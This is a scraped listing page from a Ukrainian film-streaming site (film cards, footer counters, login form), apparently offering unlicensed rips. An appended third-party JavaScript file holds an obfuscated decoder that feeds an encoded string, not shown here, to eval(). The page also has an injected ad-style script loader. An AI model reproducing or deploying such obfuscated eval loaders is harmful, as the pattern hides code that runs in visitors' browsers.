            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2011 ,  Український багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/serialy/7065-lysycia-2024.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-10/1727787202-1186829794.webp" loading="lazy" alt="Лисиця (2024)">
	
                <div class="poster__label red anim"><span>Серіал</span><div class="fal fa-popcorn"></div></div>
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/n9b2NNNFPDw "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Лисиця (2024)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2024 ,  Оригінал рос. </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6601-elvira-volodarka-temriavy-1988.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-07/1722452957-2015468137.webp" loading="lazy" alt="Ельвіра: Володарка темряви (1988)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/AZdrAqH78l8 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Ельвіра: Володарка темряви (1988)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1988 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/multserialy/6567-geroi-shesty-koloriv-2015.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-07/1722025441-937204511.webp" loading="lazy" alt="Герої шести кольорів (2015)">
	
                
                
                
                <div class="poster__label green anim"><span>Мультсеріал</span><div class="fal fa-smile-beam"></div></div>
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/MxbcOaYFeK0 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Герої шести кольорів (2015)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2015 ,  FanVoxUa (укр.) </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6486-davaite-poluvaty-2014.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-07/1721641435-611660676.webp" loading="lazy" alt="Давайте полювати (2014)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 720 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/jkRE0jhpKXo "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Давайте полювати (2014)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2014 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/5875-omen-2006.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-05/1715659736-1909993650.webp" loading="lazy" alt="Омен (2006)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/8L-1Qk_MQQs "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Омен (2006)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2006 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<div class="pagination ignore-select" id="pagination">
    <div class="pagination__pages d-flex jc-left">
        <span>1</span> <a href="https://filmoteka.cc/xfsearch/janr/%D0%9C%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0/page/2/">2</a> <a href="https://filmoteka.cc/xfsearch/janr/%D0%9C%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0/page/3/">3</a> 
        <div class="pagination__pages-btn"><a href="https://filmoteka.cc/xfsearch/janr/%D0%9C%D1%96%D1%81%D1%82%D0%B8%D0%BA%D0%B0/page/2/"><span class="fal fa-long-arrow-right"></span></a></div>
    </div>    
</div>


</div>
                        
                    </div>
                       
                    
               </div> </main>
                
                <!-- END COL MAIN -->
                
            </div>

            <footer class="footer d-flex ai-center">
                <div class="footer__text flex-grow-1">
					© 2022-2026 "Filmoteka.cc" Дивіться нові серіали та фільми онлайн.
					<br>Усі права захищені, бережіться піратів.
				</div>
				<a href="/?do=feedback" class="footer__btn btn">Правовласникам</a>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C02" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C02").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?239694';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u239694&p62&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
			</footer>
            
            <!-- END FOOTER -->
            
        </div>
            
        <!-- END WRAPPER-MAIN -->
            
    </div>
    
    <!-- END WRAPPER -->	
    
	

<div class="login login - not-logged d-none">
<div class="login__header d-flex jc-space-between ai-center">
<div class="login__title stretch-free-width ws-nowrap">Увійти <a href="/?do=register">Реєстрація</a></div>
<div class="login__close"><span class="fal fa-times"></span></div>
</div>
<form method="post">
<div class="login__content">
<div class="login__row">
<div class="login__caption">Логін:</div>
<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
<span class="fal fa-user"></span>
</div>
<div class="login__row">
<div class="login__caption">Пароль: <a href="https://filmoteka.cc/index.php?do=lostpassword">Забули пароль?</a></div>
<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
<span class="fal fa-lock"></span>
</div>
<label class="login__row checkbox" for="login_not_save">
<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
<span>Не запам'ятовувати мене</span>
</label>
<div class="login__row">
<button onclick="submit();" type="submit" title="Вхід">Увійти на сайт</button>
<input name="login" type="hidden" id="login" value="submit" />
</div>
</div>
<div class="login__social">
<div class="login__social-caption">Або увійти через</div>
<div class="login__social-btns">


</div>
</div>
</form>
</div>

	
<script src="/engine/classes/min/index.php?g=general3&amp;v=e4fa8"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=e4fa8" defer></script>
	<script src="/templates/HDRezka/js/libs.js"></script>
        <script src="/templates/HDRezka/images/orderdesc/script.js"></script>
<script src="http://code.jquery.com/jquery-migrate-1.1.1.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '692b00b75691d9d393458821dd2e9b422332cec1';
var dle_group      = 5;
var dle_skin       = 'HDRezka';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
 
        <script type='text/javascript' data-cfasync='false'>
  let e0e18c7f64_cnt = 0;
  let e0e18c7f64_interval = setInterval(function(){
    if (typeof e0e18c7f64_country !== 'undefined') {
      clearInterval(e0e18c7f64_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e0e18c7f64_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e0e18c7f64_domain + '/' + e0e18c7f64_path + '/' + e0e18c7f64_file + '.js?25926&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e0e18c7f64_cnt += 1;
      if (e0e18c7f64_cnt >= 60) {
        clearInterval(e0e18c7f64_interval);
      }
    }
  }, 500);
</script>
<script src="https://hdvb-player.github.io/actualize.js" async></script>
<script src="https://kodir2.github.io/actualize.js" async></script>
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=155581
body_size: 1922
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"nMLlqbXEi",36,3,18))